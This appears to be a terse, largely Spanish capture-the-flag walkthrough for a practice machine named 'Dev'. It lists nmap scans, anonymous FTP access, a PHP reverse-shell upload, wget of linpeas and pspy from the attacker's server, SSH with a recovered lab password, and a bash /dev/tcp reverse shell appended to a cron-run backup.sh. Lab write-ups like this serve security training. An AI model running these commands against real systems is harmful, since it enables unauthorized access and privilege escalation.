Dev

TCM Windows



nmap -A -p- -oA dev dev.local --min-rate=10000 --script=vuln --script-timeout=15 -v

nmap -sC -sV -O -p- -oA dev dev.local

nmap -sU -O -p- -oA dev-udp dev.local

ping -c 1 dev.local



nmap -p- --open -T5 -v -n dev.local

echo "192.168.2.100 dev.local" | sudo tee -a /etc/hosts



nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn dev.local -oG allPorts

extractPorts allPorts





nmap -sCV -p21,22,80 192.168.2.100 -oN targeted

bc targeted -l rb

ftp dev.local

anonymous:anonymous



get notes

bc notes





hashid cd73....

credenciales es student



Vamos a http://dev.local/academy/my-profile y subimos el archivo php

cp /usr/share/webshells/php/php-reverse-shell.php .

Cambiamos la ip y el puerto en el archivo



nc -lvnp 1234

Subimos el archivo php

python -m http.server 80

wget http://192.168.x.x/linpeas.sh

bash linpeas.sh



Credenciales-> grimmie:My_V3ryS3cur3_P4ss



ssh grimmie@dev.local



Bajamos pspy64 de nuestra maquina kali

python -m http.server 80

wget http://192.168.x.x/pspy64

chmod +x pspy64



./pspy64



agregamos lo siguiente al archivo de bash

vi /home/grimmie/backup.sh

bash -i >& /dev/tcp/192.168.2.100/1234 0>&1

nc -lvnp 1234